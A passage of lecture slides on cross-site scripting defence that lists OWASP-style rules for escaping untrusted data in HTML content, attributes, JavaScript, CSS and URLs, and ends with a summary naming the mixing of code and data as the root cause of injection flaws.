Rule 1: HTML Escape Before Inserting Untrusted Data into HTML Element Content
<body>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</body>
<div>...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...</div>
The characters that affect XML parsing (&, >, <, “, ‘, /) need to be escaped

Slide 60
Solutions to XSS
Rule 2: Attribute Escape Before Inserting Untrusted Data into HTML Common Attributes
Inside unquoted attribute: <div attr=...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...>content</div>
These attributes can be "broken" using many characters
Inside single-quoted attribute: <div attr='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'>content</div>
These attributes can be broken only using the single quote
Inside double-quoted attribute: <div attr="...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...">content</div>
These attributes can be broken only using the double quote

Slide 61
Solutions to XSS
RULE 3: JavaScript Escape Before Inserting Untrusted Data into HTML JavaScript Data Values
Inside a quoted string: <script>alert('...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...')</script>
Inside a quoted expression: <script>x='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'</script>
Inside a quoted event handler: <div onmouseover='...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...'</div>
RULE 4: CSS Escape Before Inserting Untrusted Data into HTML Style Property Values
<style>selector { property : ...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...; } </style>
<span style=property : ...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...;>text</style>

Slide 62
Solutions to XSS
RULE 5: URL Escape Before Inserting Untrusted Data into HTML URL Attributes
A normal link: <a href=http://...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...>link</a >
An image source: <img src='http://...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE...' />
A script source: <script src="http://...ESCAPE UNTRUSTED DATA BEFORE PUTTING HERE..." />
Check out: http://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet

Slide 63
Summary
Mixing of Code and Data is the root cause of many security vulnerabilities
OS Command Injection
SQL Injection
XSS

